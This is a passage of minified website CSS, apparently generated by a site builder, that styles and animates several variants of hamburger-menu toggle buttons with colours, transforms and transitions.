.obddOt.YQwk0a{background-color:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1));transform:rotate(-90deg) translateX(4px)}.obddOt.eyQVgg{align-self:flex-end;transform-origin:left;transition:transform .33s cubic-bezier(.54,-.81,.57,.57)}.JJHA1E .obddOt.eyQVgg{transform:rotate(-90deg) translateX(-4px)}.JJHA1E .obddOt.BU_Jm5,.JJHA1E .obddOt.eyQVgg{background-color:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1))}.K0jx9y{display:inherit;height:inherit;width:auto}.kGFVDf{-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer}body:not(.responsive) .K0jx9y,body:not(.responsive) .kGFVDf{z-index:var(--above-all-in-container)}.K0jx9y.MEduRo,.kGFVDf.MEduRo{z-index:var(--above-all-z-index)!important}@supports(-webkit-touch-callout:none){.kGFVDf{touch-action:manipulation}}.nKRcKG{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1));border:solid var(--borderwidth,0) rgba(var(--bordercolor,var(--color_11,color_11)),var(--alpha-bordercolor,1));border-radius:var(--rd,0);box-shadow:var(--shd,0 0 0 rgba(0,0,0,.6));transition:all .5s}.nKRcKG,.nKRcKG.MEduRo{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;width:100%}.nKRcKG.MEduRo{background-color:rgba(var(--bgOpen,var(--color_11,color_11)),var(--alpha-bgOpen,1));border-color:rgba(var(--bordercolorOpen,var(--color_11,color_11)),var(--alpha-bordercolorOpen,1));border-radius:var(--rdOpen,0);border-style:solid;border-width:var(--borderwidthOpen,0);box-shadow:var(--shdOpen,0 0 0 rgba(0,0,0,.6))}.B1Ti_C{height:20px;width:22px}.B1Ti_C,.naeVRo{position:absolute}.naeVRo{background-color:rgba(var(--lineColor,var(--color_2,color_2)),var(--alpha-lineColor,1));height:2px;transition:all .25s ease}.HUKlBY{top:0;width:50%}.RWu2Qu,._W7Xw0{top:9px;width:100%}.plHZxT{bottom:0;width:50%}.oo_S7a{left:0}.dQWoWx{right:0}.RWu2Qu.naeVRo,._W7Xw0.naeVRo{transform-origin:center}.HUKlBY.naeVRo.oo_S7a{transform-origin:0 0}.HUKlBY.naeVRo.dQWoWx{transform-origin:100% 0}.plHZxT.naeVRo.oo_S7a{transform-origin:0 100%}.plHZxT.naeVRo.dQWoWx{transform-origin:100% 100%}.B1Ti_C.MEduRo .HUKlBY.naeVRo.dQWoWx,.B1Ti_C.MEduRo .HUKlBY.naeVRo.oo_S7a,.B1Ti_C.MEduRo .plHZxT.naeVRo.dQWoWx,.B1Ti_C.MEduRo .plHZxT.naeVRo.oo_S7a{background-color:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1));transform:scaleX(0)}.B1Ti_C.MEduRo ._W7Xw0.naeVRo{transform:rotate(-45deg) scaleX(1)}.B1Ti_C.MEduRo .RWu2Qu.naeVRo,.B1Ti_C.MEduRo ._W7Xw0.naeVRo{background-color:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1))}.B1Ti_C.MEduRo .RWu2Qu.naeVRo{transform:rotate(45deg) scaleX(1)}.g6wAOH{display:inherit;height:inherit;width:auto}.So0yP_{-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer}body:not(.responsive) .So0yP_,body:not(.responsive) .g6wAOH{z-index:var(--above-all-in-container)}.So0yP_.PztR8I,.g6wAOH.PztR8I{z-index:var(--above-all-z-index)!important}@supports(-webkit-touch-callout:none){.So0yP_{touch-action:manipulation}}.js8bIY{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1));border:solid var(--borderwidth,0) rgba(var(--bordercolor,var(--color_11,color_11)),var(--alpha-bordercolor,1));transition:all .5s}.js8bIY,.js8bIY.PztR8I{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;width:100%}.js8bIY.PztR8I{background-color:rgba(var(--bgOpen,var(--color_11,color_11)),var(--alpha-bgOpen,1));border-color:rgba(var(--bordercolorOpen,var(--color_11,color_11)),var(--alpha-bordercolorOpen,1));border-style:solid;border-width:var(--borderwidthOpen,0)}.baZw44{height:20px;margin:auto;position:relative;width:22px}.T8_LA1{background-color:rgba(var(--lineColor,var(--color_11,color_11)),var(--alpha-lineColor,1));border-radius:2px;height:2px;left:0;position:absolute;transition:all .25s ease-in-out;width:100%}.dbDvn7{margin:auto;top:0}.dbDvn7,.iu4m2t{bottom:0}.baZw44.PztR8I .T8_LA1{background-color:rgba(var(--lineColorOpen,var(--color_11,color_11)),var(--alpha-lineColorOpen,1))}.baZw44.PztR8I .HZW1lN{transform:translateY(10px) translateY(-50%) rotate(-45deg)}.baZw44.PztR8I .dbDvn7{opacity:0}.baZw44.PztR8I .iu4m2t{transform:translateY(-10px) translateY(50%) rotate(45deg)}.js8bIY{background-color:rgba(var(--bg,var(--color_15,color_15)),var(--alpha-bg,1));border:solid var(--borderwidth,0) rgba(var(--bordercolor,var(--color_15,color_15)),var(--alpha-bordercolor,1));border-radius:var(--rd,0);box-shadow:var(--shd,0 0 0 rgba(0,0,0,.6))}.js8bIY.PztR8I{background-color:rgba(var(--bgOpen,var(--color_15,color_15)),var(--alpha-bgOpen,1));border-color:rgba(var(--bordercolorOpen,var(--color_15,color_15)),var(--alpha-bordercolorOpen,1));border-radius:var(--rdOpen,0);box-shadow:var(--shdOpen,0 0 0 rgba(0,0,0,.6))}.J627yd{display:inherit;height:inherit;width:auto}.OJFWTw{-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer}body:not(.responsive) .J627yd,body:not(.responsive) .OJFWTw{z-index:var(--above-all-in-container)}.J627yd.hSKHso,.OJFWTw.hSKHso{z-index:var(--above-all-z-index)!important}@supports(-webkit-touch-callout:none){.OJFWTw{touch-action:manipulation}}.YBhBTQ{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1));border:solid var(--borderwidth,0) rgba(var(--bordercolor,var(--color_11,color_11)),var(--alpha-bordercolor,1));border-radius:var(--rd,0);box-shadow:var(--shd,0 0 0 rgba(0,0,0,.6));transition:all .5s}.YBhBTQ,.YBhBTQ.hSKHso{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;width:100%}.YBhBTQ.hSKHso{background-color:rgba(var(--bgOpen,var(--color_11,color_11)),var(--alpha-bgOpen,1));border-color:rgba(var(--bordercolorOpen,var(--color_11,color_11)),var(--alpha-bordercolorOpen,1));border-radius:var(--rdOpen,0);border-style:solid;border-width:var(--borderwidthOpen,0);box-shadow:var(--shdOpen,0 0 0 rgba(0,0,0,.6))}.aoIbio{cursor:pointer;height:26px;width:26px}.tbJLVX{-webkit-touch-callout:none;opacity:1;transition:opacity .5s ease;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.YB05pm{color:rgba(var(--lineColor,var(--color_2,color_2)),var(--alpha-lineColor,1));font-family:Helvetica-bold;font-size:12px;left:55%;letter-spacing:5px;transform:translate(-50%,-50%);transition:all .25s ease}.SofRfX,.XOaVd6,.YB05pm{position:absolute;top:50%}.SofRfX,.XOaVd6{background:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1));height:2px;left:50%;opacity:0;width:0}.SofRfX{transform:translate(-50%,-50%) rotate(45deg);transition:all .3s ease}.XOaVd6{transform:translate(-50%,-50%) rotate(-45deg);transition:all .3s ease .3s}.aoIbio.hSKHso .SofRfX,.aoIbio.hSKHso .XOaVd6{opacity:1;width:24px}.aoIbio.hSKHso .tbJLVX{opacity:0}.YujbLZ{display:inherit;height:inherit;width:auto}.mGx4LE{-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer}body:not(.responsive) .YujbLZ,body:not(.responsive) .mGx4LE{z-index:var(--above-all-in-container)}.YujbLZ.VaMfZ_,.mGx4LE.VaMfZ_{z-index:var(--above-all-z-index)!important}@supports(-webkit-touch-callout:none){.mGx4LE{touch-action:manipulation}}.iFKBdR{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1));border:solid var(--borderwidth,0) rgba(var(--bordercolor,var(--color_11,color_11)),var(--alpha-bordercolor,1));border-radius:var(--rd,0);box-shadow:var(--shd,0 0 0 rgba(0,0,0,.6));transition:all .5s}.iFKBdR,.iFKBdR.VaMfZ_{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;width:100%}.iFKBdR.VaMfZ_{background-color:rgba(var(--bgOpen,var(--color_11,color_11)),var(--alpha-bgOpen,1));border-color:rgba(var(--bordercolorOpen,var(--color_11,color_11)),var(--alpha-bordercolorOpen,1));border-radius:var(--rdOpen,0);border-style:solid;border-width:var(--borderwidthOpen,0);box-shadow:var(--shdOpen,0 0 0 rgba(0,0,0,.6))}.MsXubo{display:block;height:22px;position:relative;width:22px}.MsXubo *,.MsXubo :after,.MsXubo :before{box-sizing:border-box}.MsXubo .L8RJUm{background-color:rgba(var(--lineColor,var(--color_2,color_2)),var(--alpha-lineColor,1));border-radius:100%;height:4.4px;position:absolute;transition:.2s ease-in-out;width:4.4px}.MsXubo .L8RJUm:first-of-type{transform:translate(0)}.MsXubo .L8RJUm:nth-of-type(2){transform:translate(8.8px)}.MsXubo .L8RJUm:nth-of-type(3){transform:translate(17.6px)}.MsXubo .L8RJUm:nth-of-type(4){transform:translateY(8.8px)}.MsXubo .L8RJUm:nth-of-type(5){transform:translate(8.8px,8.8px)}.MsXubo .L8RJUm:nth-of-type(6){transform:translate(17.6px,8.8px)}.MsXubo .L8RJUm:nth-of-type(7){transform:translateY(17.6px)}.MsXubo .L8RJUm:nth-of-type(8){transform:translate(8.8px,17.6px)}.MsXubo .L8RJUm:nth-of-type(9){transform:translate(17.6px,17.6px)}.MsXubo.VaMfZ_ .L8RJUm{background-color:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1))}.MsXubo.VaMfZ_ .L8RJUm:first-of-type{transform:translate(0)}.MsXubo.VaMfZ_ .L8RJUm:nth-of-type(2){transform:translate(4.4px,4.4px)}.MsXubo.VaMfZ_ .L8RJUm:nth-of-type(3){transform:translate(17.6px)}.MsXubo.VaMfZ_ .L8RJUm:nth-of-type(4){transform:translate(4.4px,13.2px)}.MsXubo.VaMfZ_ .L8RJUm:nth-of-type(6){transform:translate(13.2px,4.4px)}.MsXubo.VaMfZ_ .L8RJUm:nth-of-type(7){transform:translateY(17.6px)}.MsXubo.VaMfZ_ .L8RJUm:nth-of-type(8){transform:translate(13.2px,13.2px)}.MsXubo.VaMfZ_ .L8RJUm:nth-of-type(9){transform:translate(17.6px,17.6px)}.i3SkOO{display:inherit;height:inherit;width:auto}.r17LYB{-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer}body:not(.responsive) .i3SkOO,body:not(.responsive) .r17LYB{z-index:var(--above-all-in-container)}.i3SkOO.Ez9DzT,.r17LYB.Ez9DzT{z-index:var(--above-all-z-index)!important}@supports(-webkit-touch-callout:none){.r17LYB{touch-action:manipulation}}.RgC3KY{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1));border:solid var(--borderwidth,0) rgba(var(--bordercolor,var(--color_11,color_11)),var(--alpha-bordercolor,1));border-radius:var(--rd,0);box-shadow:var(--shd,0 0 0 rgba(0,0,0,.6));transition:all .5s}.RgC3KY,.RgC3KY.Ez9DzT{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;width:100%}.RgC3KY.Ez9DzT{background-color:rgba(var(--bgOpen,var(--color_11,color_11)),var(--alpha-bgOpen,1));border-color:rgba(var(--bordercolorOpen,var(--color_11,color_11)),var(--alpha-bordercolorOpen,1));border-radius:var(--rdOpen,0);border-style:solid;border-width:var(--borderwidthOpen,0);box-shadow:var(--shdOpen,0 0 0 rgba(0,0,0,.6))}.Klh_2G{height:20px;transition:transform .3s ease-in-out;width:25px}.Klh_2G span{background-color:rgba(var(--lineColor,var(--color_2,color_2)),var(--alpha-lineColor,1));border-radius:1px;content:"";display:block;height:3px;position:relative;transition:width .3s ease-in-out,transform .3s ease-in-out,opacity .3s ease-in-out;width:100%}.Klh_2G span:first-child{top:0}.Klh_2G span:nth-child(2){top:5px}.Klh_2G span:nth-child(3){top:10px}.Ez9DzT.Klh_2G{transform:rotate(180deg)}.Ez9DzT.Klh_2G span{background-color:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1));width:16px}.Ez9DzT.Klh_2G span:first-child{opacity:0}.Ez9DzT.Klh_2G span:nth-child(2){transform:rotate(45deg) translateX(0) translateY(1px)}.Ez9DzT.Klh_2G span:nth-child(3){transform:rotate(-45deg) translateX(12px) translateY(1px)}.BmKyR9{display:inherit;height:inherit;width:auto}.fm7Z2W{-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer}body:not(.responsive) .BmKyR9,body:not(.responsive) .fm7Z2W{z-index:var(--above-all-in-container)}.BmKyR9.XEQtWV,.fm7Z2W.XEQtWV{z-index:var(--above-all-z-index)!important}@supports(-webkit-touch-callout:none){.fm7Z2W{touch-action:manipulation}}.zhzq3y{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1));border:solid var(--borderwidth,0) rgba(var(--bordercolor,var(--color_11,color_11)),var(--alpha-bordercolor,1));border-radius:var(--rd,0);box-shadow:var(--shd,0 0 0 rgba(0,0,0,.6));transition:all .5s}.zhzq3y,.zhzq3y.XEQtWV{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;width:100%}.zhzq3y.XEQtWV{background-color:rgba(var(--bgOpen,var(--color_11,color_11)),var(--alpha-bgOpen,1));border-color:rgba(var(--bordercolorOpen,var(--color_11,color_11)),var(--alpha-bordercolorOpen,1));border-radius:var(--rdOpen,0);border-style:solid;border-width:var(--borderwidthOpen,0);box-shadow:var(--shdOpen,0 0 0 rgba(0,0,0,.6))}.muO8XP{display:block;height:20px;position:relative;width:24px}.muO8XP span,.muO8XP span:after,.muO8XP span:before{background-color:rgba(var(--lineColor,var(--color_2,color_2)),var(--alpha-lineColor,1));height:2px;margin-top:-1px;position:absolute;top:50%;width:24px}.muO8XP span:after,.muO8XP span:before{content:"";transition:.2s}.muO8XP span:before{transform:translateY(-9px)}.muO8XP span:after{transform:translateY(9px)}.XEQtWV span{background-color:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1));transform:translateX(1px);width:23px}.XEQtWV span:before{transform:rotate(-35deg);transform-origin:left bottom}.XEQtWV span:after,.XEQtWV span:before{background-color:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1));width:12px}.XEQtWV span:after{transform:rotate(35deg);transform-origin:left top}.OKYxO_{align-items:center;display:flex;justify-content:center}.mR8LEU{opacity:0;transform:translateX(50%);transform-origin:right center;transition:.5s}.eRHCF_{opacity:1;transform:translateX(0)}.OVx4kp{display:inherit;height:inherit;width:auto}.x17Tc8{-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer}body:not(.responsive) .OVx4kp,body:not(.responsive) .x17Tc8{z-index:var(--above-all-in-container)}.OVx4kp.unAAcL,.x17Tc8.unAAcL{z-index:var(--above-all-z-index)!important}@supports(-webkit-touch-callout:none){.x17Tc8{touch-action:manipulation}}.TQ6OEg{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1));border:solid var(--borderwidth,0) rgba(var(--bordercolor,var(--color_11,color_11)),var(--alpha-bordercolor,1));border-radius:var(--rd,0);box-shadow:var(--shd,0 0 0 rgba(0,0,0,.6));transition:all .5s}.TQ6OEg,.TQ6OEg.unAAcL{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;width:100%}.TQ6OEg.unAAcL{background-color:rgba(var(--bgOpen,var(--color_11,color_11)),var(--alpha-bgOpen,1));border-color:rgba(var(--bordercolorOpen,var(--color_11,color_11)),var(--alpha-bordercolorOpen,1));border-radius:var(--rdOpen,0);border-style:solid;border-width:var(--borderwidthOpen,0);box-shadow:var(--shdOpen,0 0 0 rgba(0,0,0,.6))}.SACRXu{align-items:center;display:flex;flex-direction:column;height:26px;justify-content:space-around;transition:transform .2s ease;width:26px}.Jzi8Yx{transform:rotate(-45deg);transition:opacity .2s ease,transform .2s ease;width:30px}.Jzi8Yx,.qTZmEh{background-color:rgba(var(--lineColor,var(--color_2,color_2)),var(--alpha-lineColor,1));border-radius:10px;height:2px}.qTZmEh{transition:transform .2s ease,border-color .2s ease;width:17px}.qTZmEh.IOOdvm{transform:rotate(-45deg) translate(-7px,-3px)}.qTZmEh.JDwVHd{transform:rotate(-45deg) translate(6px,2px)}.SACRXu.unAAcL .IOOdvm{transform:translateY(9px) rotate(135deg)}.SACRXu.unAAcL .IOOdvm,.SACRXu.unAAcL .JDwVHd{background-color:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1));width:20px}.SACRXu.unAAcL .JDwVHd{transform:translateY(-9px) rotate(45deg)}.SACRXu.unAAcL .Jzi8Yx{opacity:0;transform:rotate(45deg)}.GEjkFI{display:inherit;height:inherit;width:auto}.rNNcaA{-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer}body:not(.responsive) .GEjkFI,body:not(.responsive) .rNNcaA{z-index:var(--above-all-in-container)}.GEjkFI.jJdFnD,.rNNcaA.jJdFnD{z-index:var(--above-all-z-index)!important}@supports(-webkit-touch-callout:none){.rNNcaA{touch-action:manipulation}}.BPLyku{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1));border:solid var(--borderwidth,0) rgba(var(--bordercolor,var(--color_11,color_11)),var(--alpha-bordercolor,1));border-radius:var(--rd,0);box-shadow:var(--shd,0 0 0 rgba(0,0,0,.6));transition:all .5s}.BPLyku,.BPLyku.jJdFnD{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;width:100%}.BPLyku.jJdFnD{background-color:rgba(var(--bgOpen,var(--color_11,color_11)),var(--alpha-bgOpen,1));border-color:rgba(var(--bordercolorOpen,var(--color_11,color_11)),var(--alpha-bordercolorOpen,1));border-radius:var(--rdOpen,0);border-style:solid;border-width:var(--borderwidthOpen,0);box-shadow:var(--shdOpen,0 0 0 rgba(0,0,0,.6))}.Ic34Nb,.ROpKdV{cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:22px}.Ic34Nb,.Ic34Nb span,.ROpKdV,.ROpKdV span{-webkit-tap-highlight-color:rgba(0,0,0,0);transition:.2s ease-in-out}.Ic34Nb span,.ROpKdV span{backface-visibility:hidden;background-color:rgba(var(--lineColor,var(--color_2,color_2)),var(--alpha-lineColor,1));border-radius:2em;height:3px;position:absolute;width:100%}.Ic34Nb span:nth-child(2),.ROpKdV span:nth-child(2){transform:rotate(90deg)}.ROpKdV.jJdFnD,.jJdFnD.Ic34Nb{transform:rotate(135deg)}.ROpKdV.jJdFnD span,.jJdFnD.Ic34Nb span{background:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1))}.Ic34Nb{align-items:center;display:flex;justify-content:center}.Ic34Nb span{left:0}.Ic34Nb span:nth-child(2){transform:rotate(90deg)}.Ic34Nb.jJdFnD{transform:rotate(135deg)}.Ic34Nb.jJdFnD span{background:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1))}.lTi9xb{display:inherit;height:inherit;width:auto}.y73xlN{-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer}body:not(.responsive) .lTi9xb,body:not(.responsive) .y73xlN{z-index:var(--above-all-in-container)}.lTi9xb.Kx2Lb_,.y73xlN.Kx2Lb_{z-index:var(--above-all-z-index)!important}@supports(-webkit-touch-callout:none){.y73xlN{touch-action:manipulation}}.J6UdEa{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1));border:solid var(--borderwidth,0) rgba(var(--bordercolor,var(--color_11,color_11)),var(--alpha-bordercolor,1));border-radius:var(--rd,0);box-shadow:var(--shd,0 0 0 rgba(0,0,0,.6));transition:all .5s}.J6UdEa,.J6UdEa.Kx2Lb_{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;width:100%}.J6UdEa.Kx2Lb_{background-color:rgba(var(--bgOpen,var(--color_11,color_11)),var(--alpha-bgOpen,1));border-color:rgba(var(--bordercolorOpen,var(--color_11,color_11)),var(--alpha-bordercolorOpen,1));border-radius:var(--rdOpen,0);border-style:solid;border-width:var(--borderwidthOpen,0);box-shadow:var(--shdOpen,0 0 0 rgba(0,0,0,.6))}.kLibfv{cursor:pointer;display:block;height:20px;position:relative;width:26px}.kLibfv div{background:rgba(var(--lineColor,var(--color_2,color_2)),var(--alpha-lineColor,1));border-radius:2px;height:2px;position:absolute;transition:transform .45s cubic-bezier(.9,-.6,.3,1.6),width .2s ease .2s}.kLibfv .b2zCu2{left:0;margin:-2px 0 0 0;top:11px;transform-origin:50% 50%;width:26px}.kLibfv .GYW_Vv{left:0;transform-origin:0 50%;width:13px}.kLibfv .fIrRrT{bottom:0;transform-origin:100% 50%;width:18px}.kLibfv.Kx2Lb_ .b2zCu2{background:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1));transform:rotate(-45deg) translate(0);transition:transform .2s cubic-bezier(.9,-.6,.3,1.6) .1s}.kLibfv.Kx2Lb_ .GYW_Vv{transform:translate(4px) rotate(45deg)}.kLibfv.Kx2Lb_ .GYW_Vv,.kLibfv.Kx2Lb_ .fIrRrT{background:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1));transition:transform .2s cubic-bezier(.9,-.6,.3,1.6) .1s,width .15s ease;width:13px}.kLibfv.Kx2Lb_ .fIrRrT{transform:translate(9px) rotate(45deg)}.qgzroF{display:inherit;height:inherit;width:auto}.aoylXL{-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer}body:not(.responsive) .aoylXL,body:not(.responsive) .qgzroF{z-index:var(--above-all-in-container)}.aoylXL.fNnJyG,.qgzroF.fNnJyG{z-index:var(--above-all-z-index)!important}@supports(-webkit-touch-callout:none){.aoylXL{touch-action:manipulation}}.IqliFl{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1));border:solid var(--borderwidth,0) rgba(var(--bordercolor,var(--color_11,color_11)),var(--alpha-bordercolor,1));border-radius:var(--rd,0);box-shadow:var(--shd,0 0 0 rgba(0,0,0,.6));transition:all .5s}.IqliFl,.IqliFl.fNnJyG{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;width:100%}.IqliFl.fNnJyG{background-color:rgba(var(--bgOpen,var(--color_11,color_11)),var(--alpha-bgOpen,1));border-color:rgba(var(--bordercolorOpen,var(--color_11,color_11)),var(--alpha-bordercolorOpen,1));border-radius:var(--rdOpen,0);border-style:solid;border-width:var(--borderwidthOpen,0);box-shadow:var(--shdOpen,0 0 0 rgba(0,0,0,.6))}.O240SO{cursor:pointer;position:absolute}.dm9Pzg{background:rgba(var(--lineColor,var(--color_2,color_2)),var(--alpha-lineColor,1));height:2px;margin-bottom:6px;position:relative;transition:all .3s cubic-bezier(0,1,.5,1);width:19px}.dm9Pzg:first-child{left:0;top:0;transform:rotate(0)}.fNnJyG .dm9Pzg:first-child{background:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1));left:0;top:8px;transform:rotate(-45deg)}.dm9Pzg:nth-child(2){opacity:1;right:-5px}.fNnJyG .dm9Pzg:nth-child(2){background:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1));opacity:0;right:0}.dm9Pzg:last-child{left:0;margin:0;top:0;transform:rotate(0)}.fNnJyG .dm9Pzg:last-child{left:0;top:-8px;transform:rotate(45deg)}.fNnJyG .dm9Pzg,.fNnJyG .dm9Pzg:last-child{background:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1))}.C54bje{display:inherit;height:inherit;width:auto}.J7mHF_{-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer}body:not(.responsive) .C54bje,body:not(.responsive) .J7mHF_{z-index:var(--above-all-in-container)}.C54bje.TR1lP5,.J7mHF_.TR1lP5{z-index:var(--above-all-z-index)!important}@supports(-webkit-touch-callout:none){.J7mHF_{touch-action:manipulation}}.v7cAjr{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1));border:solid var(--borderwidth,0) rgba(var(--bordercolor,var(--color_11,color_11)),var(--alpha-bordercolor,1));border-radius:var(--rd,0);box-shadow:var(--shd,0 0 0 rgba(0,0,0,.6));transition:all .5s}.v7cAjr,.v7cAjr.TR1lP5{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;width:100%}.v7cAjr.TR1lP5{background-color:rgba(var(--bgOpen,var(--color_11,color_11)),var(--alpha-bgOpen,1));border-color:rgba(var(--bordercolorOpen,var(--color_11,color_11)),var(--alpha-bordercolorOpen,1));border-radius:var(--rdOpen,0);border-style:solid;border-width:var(--borderwidthOpen,0);box-shadow:var(--shdOpen,0 0 0 rgba(0,0,0,.6))}.JOBrqh{height:18px;width:26px}.KKTZfd{background:rgba(var(--lineColor,var(--color_2,color_2)),var(--alpha-lineColor,1));border-radius:4px;height:2px;position:relative;transition:.4s}.TpQgIG{top:0;width:26px}.PGlfJM{top:6px;width:26px}.ja83fW{top:12px;width:13px}.TR1lP5 .TpQgIG{top:8px}.TR1lP5 .PGlfJM,.TR1lP5 .TpQgIG,.TR1lP5 .ja83fW{background:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1))}.TR1lP5 .ja83fW{top:4px}.ARPFX1{display:inherit;height:inherit;width:auto}.JxHGmw{-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer}body:not(.responsive) .ARPFX1,body:not(.responsive) .JxHGmw{z-index:var(--above-all-in-container)}.ARPFX1.HoyfNC,.JxHGmw.HoyfNC{z-index:var(--above-all-z-index)!important}@supports(-webkit-touch-callout:none){.JxHGmw{touch-action:manipulation}}.fo6j2q{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1));border:solid var(--borderwidth,0) rgba(var(--bordercolor,var(--color_11,color_11)),var(--alpha-bordercolor,1));border-radius:var(--rd,0);box-shadow:var(--shd,0 0 0 rgba(0,0,0,.6));transition:all .5s}.fo6j2q,.fo6j2q.HoyfNC{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;width:100%}.fo6j2q.HoyfNC{background-color:rgba(var(--bgOpen,var(--color_11,color_11)),var(--alpha-bgOpen,1));border-color:rgba(var(--bordercolorOpen,var(--color_11,color_11)),var(--alpha-bordercolorOpen,1));border-radius:var(--rdOpen,0);border-style:solid;border-width:var(--borderwidthOpen,0);box-shadow:var(--shdOpen,0 0 0 rgba(0,0,0,.6))}.BCbKRj{height:22px;margin:auto;position:absolute;width:22px}.BCbKRj span{background-color:rgba(var(--lineColor,var(--color_2,color_2)),var(--alpha-lineColor,1));display:block;height:2px;position:relative;transition:transform .2s cubic-bezier(.25,.46,.45,.94),top .2s cubic-bezier(.3,1.4,.7,1) .2s,bottom .2s cubic-bezier(.3,1.4,.7,1) .2s;width:22px}.BCbKRj span:first-of-type{top:5px}.BCbKRj span:last-of-type{top:13px}.BCbKRj.HoyfNC span{transition:transform .2s cubic-bezier(.25,.46,.45,.94) .2s,top .2s cubic-bezier(.3,1.4,.7,1),bottom .2s cubic-bezier(.3,1.4,.7,1)}.BCbKRj.HoyfNC span:first-of-type{top:10px;transform:rotate(45deg)}.BCbKRj.HoyfNC span:first-of-type,.BCbKRj.HoyfNC span:last-of-type{background-color:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1))}.BCbKRj.HoyfNC span:last-of-type{top:8px;transform:rotate(-45deg)}._0FWf6L{display:inherit;height:inherit;width:auto}.lu0Rcq{-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer}body:not(.responsive) ._0FWf6L,body:not(.responsive) .lu0Rcq{z-index:var(--above-all-in-container)}._0FWf6L.vXxIVB,.lu0Rcq.vXxIVB{z-index:var(--above-all-z-index)!important}@supports(-webkit-touch-callout:none){.lu0Rcq{touch-action:manipulation}}.su830K{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1));border:solid var(--borderwidth,0) rgba(var(--bordercolor,var(--color_11,color_11)),var(--alpha-bordercolor,1));border-radius:var(--rd,0);box-shadow:var(--shd,0 0 0 rgba(0,0,0,.6));transition:all .5s}.su830K,.su830K.vXxIVB{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;width:100%}.su830K.vXxIVB{background-color:rgba(var(--bgOpen,var(--color_11,color_11)),var(--alpha-bgOpen,1));border-color:rgba(var(--bordercolorOpen,var(--color_11,color_11)),var(--alpha-bordercolorOpen,1));border-radius:var(--rdOpen,0);border-style:solid;border-width:var(--borderwidthOpen,0);box-shadow:var(--shdOpen,0 0 0 rgba(0,0,0,.6))}.l0AfMo{height:19px;width:22px}.kFhkeL,.l0AfMo{position:absolute}.kFhkeL{background-color:rgba(var(--lineColor,var(--color_2,color_2)),var(--alpha-lineColor,1));height:3px;transition:all .25s ease}.rBz8fx{top:0;width:50%}.FkbwVM{top:8px;width:100%}.CYMuk3{bottom:0;width:50%}.uWZnSw{left:0}.sNnUw0{right:0}.rBz8fx.kFhkeL.uWZnSw{transform-origin:0 0}.rBz8fx.kFhkeL.sNnUw0{transform-origin:100% 0}.CYMuk3.kFhkeL.uWZnSw{transform-origin:0 100%}.CYMuk3.kFhkeL.sNnUw0{transform-origin:100% 100%}.l0AfMo.vXxIVB 